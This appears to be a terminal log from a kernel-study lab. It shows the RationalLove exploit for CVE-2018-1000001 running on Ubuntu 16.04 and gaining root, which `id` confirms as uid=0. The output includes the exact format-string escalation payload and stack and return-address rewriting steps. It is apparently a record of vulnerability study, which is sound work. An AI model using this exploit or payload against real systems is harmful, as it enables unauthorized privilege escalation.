 root@ubuntu: ~/kernel_study/CVE-2018-1000001
de4dcr0w@ubuntu:~/kernel_study/CVE-2018-1000001$ ./RationalLove
./RationalLove: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./RationalLove: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on systems with USE
RNS protection.
Namespaced filesystem created with pid 9362
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffe3a0c5e78 pointing to target address 0x7ffe3a
0c5f48 with value 0x7ffe3a0c823f, libc offset is 0x7ffe3a0c5e68
Changing return address from 0x7fe081529830 to 0x7fe0815c8e00, 0x7fe0815d5a20
Using escalation string %69$hn%73$hn%1$23072.23072s%70$hn%1$9664.9664s%68$hn%72$
hn%1$380.380s%67$hn%1$1.1s%71$hn%1$3235.3235s%66$hn%1$29184.29184s%1$24150.24150
s%1$s%1$s%65$hn%1$s%1$s%1$s%1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%6
5$lx-%66$lx-%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
root@ubuntu:~/kernel_study/CVE-2018-1000001# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare),1000(de4dcr0w)
root@ubuntu:~/kernel_study/CVE-2018-1000001#